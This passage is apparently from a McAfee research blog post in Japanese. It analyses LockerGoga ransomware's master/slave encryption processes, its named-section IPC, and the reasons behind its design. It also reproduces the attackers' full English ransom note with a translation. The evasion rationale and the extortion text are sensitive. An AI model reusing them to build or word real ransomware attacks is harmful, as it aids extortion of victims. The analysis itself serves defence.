目次

最初の発見

重大な影響を及ぼす新たなランサムファミリーを、またもやニュースで目にするようになりました。2019年1月から3月に欧州の生産工場に拡がったLockerGogaは被害者のファイルを暗号化し、それを復号化するための身代金を要求するという定番のやり方に、新しい機能を追加しており、その悪評は被害者によって広められています。

このブログではいくつかの異なるサンプルを分析したマカフィーのAdvanced Threat Research(ATR)チームの調査結果について説明します。この新しいランサムウェアのしくみについて説明し、この脅威から企業が身を守る方法を詳述します。

テクニックの分析

LockerGogaは興味深い動作をするランサムウェアであり、その点を強調したいと思います。私たちの調査に基づき、また他のファミリーと比較してみても、サイバー攻撃において類似の目的および/または標的とされたセクターをもつ他のランサムウェアファミリーと比べてみても、滅多にない特異な機能と能力がいくつか見られます。

それらの機能を明らかにするために見つけ出したすべてのサンプルを分析しました。そしてサンプル間の共通点だけではなく、背後にいるグループによって使用されるより専門的なツールの中で、開発ライフサイクルがランサムウェアを進化させるため、どのようにしてさまざまな特徴をコードに追加または変更させたのかを発見しました。



LockerGogaと他のランサムウェアファミリーとの主な違いの1つは、システム内のファイルの暗号化のスピードを上げるためにさまざまなプロセスを生成する能力です。

他のマルウェアと同様、私たちのマシンで発見したようにLockerGogaはシステム上で利用可能なすべてのCPUリソースを使用します。

LockerGogaのサンプルのほとんどは同じ動作をしますが、開発ライフサイクル中に特定の機能が追加および削除される方法を調査しました。ランサムウェアは特権アカウントから実行する必要があります。LockerGogaはマスター/スレーブ構成で動作します。このマルウェアは自分自身のコピーを%TEMP%フォルダにインストールしてエンドポイントを感染させます。

コピーが終わると、-mパラメータを付けて新しいプロセスを開始します。

マスタープロセスは-mパラメータで実行され、暗合化するファイルリストの作成とスレーブの生成に関与しています。

以下に示すように、スレーブプロセスは異なるパラメーターセットで実行されます。各スレーブプロセスは、エンドポイントセキュリティ製品で利用できるヒューリスティック検出を回避するため、少数のファイルのみ暗号化します。暗号化するファイルの一覧はIPCを介してマスタープロセスから取得します。IPCはMicrosoft Windowsのアプリケーション間でデータを共有するために使用されるインターフェースです。通信はSM- <name of binary>という名のマップ化されたセクションを使用し、IPCを介して行います。



LockerGogaで使用されているIPC手法は以下のとおり:

・マスタープロセス(<LockerGogaBinary> -mとして実行)は、IPC用の名前付きセクションをシステム上に作成

・セクションの名前は「SM-tgytutrc」

・マスターランサムウェアプロセスは、暗号化するファイルのファイルパスを「SM-tgytutrc」という名前のセクションにポスト

・このセクションは、ファイルパスを取得して標的ファイルを暗号化するためにスレーブプロセスが使用



下記のマスタープロセスのサンドボックスレプリケーションのスクリーンショット:

・名前付きセクションの作成

・それに続く、エンドポイント上の標的ファイルを暗号化するためのスレーブプロセスの作成





下記のスレーブプロセス(暗号化プロセス)のサンドボックスレプリケーション:

・マスタープロセスによって作成されたセクションへのアクセス取得

・名前付きセクションで指定されたファイルパスに基づいて見つかった標的ファイルの読み取りと暗号化

ランサムウェアはファイルを暗号化するため、エンドポイント上に複数のスレーブプロセスを作成します。これは単に暗号化プロセスのスピードを上げるから、と考えるアナリストもいますが、私たちはマルチプロセスアプローチの代わりに、ランサムウェアプロセスのマルチスレッドアプローチによって同じ結果に到達できるとは考えていません。

このプロセスが採られている理由

代わりに、このアプローチが採用されている理由を以下のように考えます。

フットプリント

もしすべての暗号化プロセスが、エンドポイント上の少数のファイルのみ暗号化して終了するならば、複数の暗号化プロセスを同じ脅威に対して相互に関連付けることは困難になるかもしれないので、システムへの攻撃の全体的なフットプリントが減少します。

サンドボックスバイパス



サンドボックスベースの検出システムの中には、システムに書き込まれるファイル数の境界値を監視し、書き込まれるファイル拡張子と相互に関連付けるものがあります。例えば、プロセスがサンドボックス上で200のファイルを読み込む場合、1つの特定の拡張子(ランサムウェアの典型的なもの。LockerGogaの場合の拡張子は“ .locked”)を持つファイルのみを作成するならば、それは異常な動作と考えられます。LockerGogaはそのような検出技術を回避できるのかもしれません。

ファイルI/Oベースの検出バイパス

マルチプロセスベースのアプローチは、各暗号化プロセスのI/O(ファイルまたはディスクI/Oなど)の量を一定の制限内に収めることで、超過のI/Oベース検出を監視する検出技術を回避します。

信頼性

1つの暗号化プロセスがエンドユーザーによって手動で終了されても、マスターランサムウェアプロセスが実行されている限り、ファイルは新しいスレーブプロセスによって暗号化され続けます。ランサムウェアプロセスがマルチプロセスアプローチを使用していないならば、ランサムウェアプロセスを終了するとエンドポイントでの暗号化が停止します。





ユーザー名管理者:

ユーザーネーム Tinba:







作成者はすべての結果をルートCドライブの「log.txt」というファイルに保存するために、パラメータ「-l」を使用して実行中のサンプルを呼び出すと有効になるロギング機能を実装しました。

実行中にログ機能を有効にしてランサムウェアがどのようにシステムを暗号化し、CPU使用率を高め、プロセス中に身代金メモを開くかを観察しました。こちらが感染したシステムの特徴です。

ログ機能を使用してサンプルを実行したため、このファイルにアクセスして暗号化の状況を確認することができました。言うまでもなくデバッグ機能に違いないこれは、開発者が使用したものです。

ランサムウェアがどのように機能するのかを知るため、LockerGogaがシステムを暗号化する順序を有効なログ機能を使って明らかにすることが可能:

・C:ドライブでのログファイル作成

・フォルダとファイルの列挙

・デスクトップフォルダ内のファイルの暗号化と身代金メモの作成

特に興味深いのは、このマルウェアがシステム内のファイルを暗号化する前に、最初の選択肢としてゴミ箱フォルダ内のファイルを検索することです。一般的ではないステップを踏む理由は定かではありませんが、多くの人がごみ箱を空にせず、またランサムウェアはもはや必要とされないかもしれないそれらのファイルさえ暗号化しようとしているからかもしれません。

LockerGogaは暗号化プロセスを開始するために、システム内のすべてのフォルダとファイルの列挙を始めます。この列挙は並行して行われるため、それほど時間がかかりません。



列挙が終わるとランサムウェアは被害者宛ての身代金メモを作成します。

身代金メモは暗号化されたファイルと並行して作成され、サンプル内でハードコードされています。

他のランサムウェアファミリーと同様に、LockerGogaは暗号化されたファイルを復元するための支払いをユーザーに請求する身代金メモファイルを作成します。闇ビジネスモデルへ資金を供給しないために、いかなる状況でも請求に応じないようにしてください。ランサムウェアに感染した場合は、https://www.nomoreransom.orgを確認してください。

以下は、感染したマシン上に現れる身代金メモの実例です。

****

Greetings!

There was a significant flaw in the security system of your company.

You should be thankful that the flaw was exploited by serious people and not some rookies.

They would have damaged all of your data by mistake or for fun.

Your files are encrypted with the strongest military algorithms RSA4096 and AES-256.

Without our special decoder it is impossible to restore the data.

Attempts to restore your data with third party software as Photorec, RannohDecryptor etc. will lead to irreversible destruction of your data.

To confirm our honest intentions.

Send us 2-3 different random files and you will get them decrypted.

It can be from different computers on your network to be sure that our decoder decrypts everything.

Sample files we unlock for free (files should not be related to any kind of backups).

We exclusively have decryption software for your situation

DO NOT RESET OR SHUTDOWN – files may be damaged.

DO NOT RENAME the encrypted files.

DO NOT MOVE the encrypted files.

This may lead to the impossibility of recovery of the certain files.

The payment has to be made in Bitcoins.

The final price depends on how fast you contact us.

As soon as we receive the payment you will get the decryption tool and instructions on how to improve your systems security

To get information on the price of the decoder contact us at:

抄訳:

あなたの会社のセキュリティシステムには重大な欠陥があります。この欠陥がどこかの素人ではなく、まじめな人間によって利用されたことにあなたは感謝すべきです。素人ならすべてのデータを誤って、もしくは遊び半分で破損させていたかもしれません。

あなたのファイルは最強な軍用アルゴリズムRSA4096とAES-256で暗号化されました。

私たちの特別なデコーダがなければ、データを復元することは不可能です。

Photorec、RannohDecryptorなどのサードパーティー製ソフトウェアを使用してデータを復元しようとすると、データは破壊されて取り返しがつかなくなるでしょう。

これが真実だということを確認するために、

2つか3つの異なるファイルをランダムに選んで私たちのもとに送って下さい。それを復元させます。

あなたのネットワーク上の異なるコンピューターからでも、私たちのデコーダがすべてを復号化することが確認できます。

サンプルファイルのロック解除は無料で行います。(ファイルはいかなる種類のバックアップにも関連させてはいけません)。

あなたの状況に適した復号化ソフトウェアを持っているのは私たちだけです。

リセットやシャットダウンをしないでください。ファイルが破損する可能性があります。

暗号化ファイルの名前を変更しないでください。

暗号化ファイルを移動しないでください。

さもないと特定のファイルの回復が不可能になるかもしれません。

支払いにはビットコインを使用してください。

どれだけ早く私たちに連絡するかによって、最終的な価格は異なります。

私たちが支払いを受け取り次第、あなたは復号化ツールとシステムセキュリティを改善する方法についての説明書を手に入れることになります。

デコーダ価格に関する情報を入手するには、下記までご連絡ください。

*****

身代金メモの作成と並行して、すべてのファイルに追加された.locked拡張子を使用したLockerGogaによる暗号化が開始されます。この拡張子は過去に他のランサムウェアファミリーによって広く使用されたものです。

